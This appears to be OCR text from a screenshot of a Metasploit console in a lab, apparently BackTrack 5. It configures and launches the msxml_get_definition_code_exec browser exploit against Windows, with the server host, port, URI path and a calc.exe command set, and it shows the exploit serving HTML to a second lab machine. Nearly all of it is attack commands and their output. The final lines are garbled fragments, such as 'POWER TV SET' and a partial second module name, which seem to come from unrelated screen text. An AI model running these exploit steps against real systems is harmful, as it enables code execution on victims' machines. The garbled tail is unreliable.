 Applications Places System
Thu Jun 21, 8:11 PM
Terminal
File Edit View Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(msxml_get_definition_code_exec) > set SRVHOST 192.168.39.128
SRVHOST => 192.168.39.128
msf exploit(msxml_get_definition_code_exec) > set SRVPORT 80
SRVPORT => 80
msf exploit(msxml_get_definition_code_exec) > set URIPATH /
URIPATH => /
msf exploit(msxml_get_definition_code_exec) > set CMD calc.exe
CMD => calc.exe
msf exploit(msxml_get_definition_code_exec) > exploit
[*] Exploit running as background job.
msf exploit(msxml_get_definition_code_exec) >
[*] Using URL: http://192.168.39.128:80/
[*] Server started.
jobs
Jobs
====
Id Name
-- ----
0 Exploit: windows/browser/msxml_get_definition_code_exec
msf exploit(msxml_get_definition_code_exec) >
[*] 192.168.39.129 msxml_get_definition_code_exec - 192.168.39.129:1034 - Sending htm
l
e id xploit/windows/browser/ms12_037_same
<< back | track 5
are able to hear
POWER
TV SET